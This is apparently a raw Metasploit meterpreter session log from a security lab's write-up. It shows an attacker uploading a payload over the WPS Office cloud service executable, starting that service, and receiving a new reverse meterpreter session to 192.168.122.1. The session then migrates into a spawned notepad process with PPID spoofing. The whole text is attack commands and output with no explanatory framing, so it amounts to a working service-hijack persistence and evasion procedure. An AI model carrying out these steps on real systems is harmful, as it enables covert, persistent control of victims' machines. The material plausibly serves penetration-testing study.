 meterpreter > upload /home/yanghao/桌面/wpscloudsvr.exe "D:\\Program Files\\WPS Office\\wpscloudsvr.exe"
[*] uploading  : /home/yanghao/桌面/wpscloudsvr.exe → D:\Program Files\WPS Office\wpscloudsvr.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /home/yanghao/桌面/wpscloudsvr.exe → D:\Program Files\WPS Office\wpscloudsvr.exe
[*] uploaded   : /home/yanghao/桌面/wpscloudsvr.exe → D:\Program Files\WPS Office\wpscloudsvr.exe
meterpreter > ls
Listing: D:\Program Files\WPS Office
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2019-05-06 15:46:22 +0800 11.1.0.8527
40777/rwxrwxrwx 0 dir 2019-11-20 13:02:18 +0800 11.1.0.9208
100666/rw-rw-rw- 385 fil 2019-05-06 16:19:58 +0800 ksolaunch.VisualElementsManifest.xml
100777/rwxrwxrwx 1750696 fil 2018-09-21 15:31:54 +0800 ksolaunch.exe
100777/rwxrwxrwx 15872 fil 2018-09-21 15:31:54 +0800 wpscloudsvr.exe
100666/rw-rw-rw- 791720 fil 2020-08-26 17:40:10 +0800 wpscloudsvr.exe.bak
meterpreter > net start wpscloudsvr
[-] Unknown command: net.
meterpreter > shell
Process 6456 created.
Channel 14 created.
Microsoft Windows [ 10.0.14393]
(c) 2016 Microsoft Corporation
D:\Program Files\WPS Office>net start wpscloudsvr
net start wpscloudsvr
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (176224 bytes) to 192.168.122.1
WPS Office Cloud Service session 2 opened (192.168.122.135:443 → 192.168.122.1:54037) at 2020-08-26 17:42:01 +0800
[*] Session ID 2 (192.168.122.135:443 → 192.168.122.1:54037) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against DESKTOP-UGNH99A
[*] Current server process: rundll32.exe (17696)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 24404
WPS Office Cloud Service
NET HELPMSG 3534
D:\Program Files\WPS Office>[+] Successfully migrated into process 24404
雷石安全实验室